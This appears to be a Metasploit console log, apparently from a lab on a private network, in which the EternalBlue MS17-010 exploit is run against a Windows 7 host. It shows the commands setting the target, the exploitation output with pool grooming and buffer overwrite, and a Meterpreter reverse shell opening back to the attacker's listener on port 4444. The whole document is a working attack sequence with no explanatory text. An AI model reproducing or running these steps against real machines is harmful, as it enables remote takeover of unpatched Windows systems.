 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.43.252
rhosts ⇒ 192.168.43.252
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rport 445
rport ⇒ 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.43.199:4444
[*] 192.168.43.252:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.43.252:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.43.252:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.43.252:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.43.252:445 - The target is vulnerable.
[*] 192.168.43.252:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.43.252:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.43.252:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.43.252:445 - Connecting to target for exploitation.
[+] 192.168.43.252:445 - Connection established for exploitation.
[+] 192.168.43.252:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.43.252:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.43.252:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.43.252:445 - 0×00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.43.252:445 - 0×00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.43.252:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.43.252:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.43.252:445 - Sending all but last fragment of exploit packet
[*] 192.168.43.252:445 - Starting non-paged pool grooming
[+] 192.168.43.252:445 - Sending SMBv2 buffers
[+] 192.168.43.252:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.43.252:445 - Sending final SMBv2 buffers.
[*] 192.168.43.252:445 - Sending last fragment of exploit packet!
[*] 192.168.43.252:445 - Receiving response from exploit packet
[+] 192.168.43.252:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.43.252:445 - Sending egg to corrupted connection.
[*] 192.168.43.252:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.43.252
[*] Meterpreter session 1 opened (192.168.43.199:4444 → 192.168.43.252:49178) at 2021-05-18 08:36:21 -0400
[+] 192.168.43.252:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.252:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.252:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
KALI
BY OFFENSIVE SECURITY